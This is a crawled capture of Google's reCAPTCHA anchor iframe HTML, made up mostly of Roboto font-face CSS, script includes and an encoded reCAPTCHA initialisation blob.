

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe&co=aHR0cHM6Ly96YWhyYW5hemFyaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=16dify9bnpai
body_size: 49309
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VmYJZmF0bmLbhWqw2MSS7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VmYJZmF0bmLbhWqw2MSS7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VmYJZmF0bmLbhWqw2MSS7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22b04sasKhwqrDiXHDizIxw4nCuW/Dg8OnUMKjwrN5wqPDjcKBwroZwrTCisKyw610w4hmwqvDlsOAw4/ClTzDhxrCocOobTTCscKDFMOgwpDCrEjDgcKlw7ZNf8KTw68JA8O+T8K7woYdB8KQw6PDsMOgRDjCiVvDoVY+woEQW11aNRTDhn3Co8O4DQtRw4Eywqlrw7vDnMKAw4kKI8KGw6p5wosJwqnCsR3DpW3CvMK5w5HDr1/CscOUwo7CqxDCiMOzR8KLCx7ClRPCn0fDpMOEOkRLwqrDjcOqw6Z9bBNOwoLDtWfDkMKhayTCtMOSw4TCpsKUwobCqsK7wrstwo/CvEvCqTPCvVDDkMKKKBrDrMKzGsO+aMOEC1lMw4zCjU3DpTcRw4zCtMOCwoVfEMKyPyB9OMKsw5UJwrnChsOZPMKzYRpLwpvDq23DgX4oJAfDqMOYwp5aw6RMwr/CvXfCqcOpRcO2wr4oPMOTHMKkw43Du3EzBMO3U0zCnx/[base64]/[base64]/w6nDsUNIwpkTwp9twp4uwprCql/CgMKLOhvCq03Dj8OBGGPCssKuahDCtMOyd3giw4/CuF7Dr8OOWMKmew/[base64]/w7PCow10wr1gwrPDn2o6wpI/[base64]/PcObw4PDmjTCkcK7w4/CqMOmwrvDq8O9w6jDrEvDlMKsw6o1amEQwpbCmcKXw7TDrRhlGTfCqCVxZcKFc8Ovw5bDssOwwrRFwpQRUMO0JHDCpC3DuwPCoMKrZ8K1wqM+L8K6H8Ogwp/DqsK4F8OCXcO1w5PCoEdqHcK3bynCrUXDsWPDgGMzw48hLFrDs8KgwpXDusO3CMKWA8KYTcKLesK3NFlewowpV087wqTCmcOVMRnDksKmLsOJwoUpwp0BZcOKw7LDgMKyIsKNOnnDjcORIUtRb2/CnlQ0w503wrvCrMKySMKfLsKbwrNXwqA7XlZSNlbDr8OFwrHCtsKnT2pVDcOzMjYOw5RCH2lMBsO1R8OvDkjCrjLCpDB9wq/[base64]/DucKuwrUUcMOBYMOYw7fCu8KGwqVdw73DjMKCI8K6wrjDhHrCrncbIMKRFz3Cn0vCllwGcW/CnMK/wo8Mw6J+TcOFCwvCuMOyw4/[base64]/ZMOlaMKnI8KuwrNawq4Fwpg4wqJ3WcORXVnCrMKkRgMUaEYmIsOdQ8KpQsKfwqtFHV/CqnLDqUTDkcOgwoZ8Z0rCr8K9wqTCk8KXw4rCv8OUwqR5XsKXYgsiwpHDiMOkV1bDrUdrMsO1AknDsMK5wrBJL8Kiwq1pw5bDocOnNDluw57ChcKXYGYkw5XDjybDp0/Dr8OEDcOqPy8+w5HDuibDkznDtDl7w6xIBcOuwrbDngptwqV9wq53RcO7w4QoHybDuSzDlMK/wqNhLcKWwpRQw6p6w7lew7ZIwqYlw4HCk8K1DGDCiVpXw4Yrw7vDj1nDnXRSw7BdwrxRwq4ywqbDhwsjT8KURcOZw5vCi8OSw6x9wp/Ds8OTwqfDnj10wrB3w5fCsCvCgFTCkWjDrDrDkMOcw7/DscKOYFJ7w6w8wqXDvBHDkMKAwpLCjytaGwLDucO6GC4hJsKMOFk6wp3CuGDCmcKNBG3CvsOjKcO3w53ClcO8w6nDjMK+wqrCuVlMwrwDf8Kmw5EDwpJ4woLCpAjDjsOdVRnCq8OKRVDDqsOiSFZ+JcO9T8Klwq/Co8Oow7bDlVkVC1TCq8KAwqRnwpnDtlXCpcKWw4vDicOrw6kUw5LDpcOFZQPDhCNdAybDlARww7xkElHDlh7CpcKzRT/Dm8KEwo9GDiBEJsOJK8KQw6PDmMKQwqnDplQNURLCuMO/[base64]/ChyjDpjDCtSNC